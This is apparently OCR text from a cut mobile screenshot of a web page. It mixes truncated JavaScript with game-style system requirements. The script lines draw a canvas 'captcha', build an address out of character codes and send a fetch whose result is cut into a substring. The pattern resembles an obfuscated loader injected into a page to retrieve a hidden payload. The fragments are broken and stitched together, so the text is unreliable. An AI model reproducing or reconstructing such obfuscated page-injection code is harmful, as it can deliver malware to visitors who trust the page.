
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack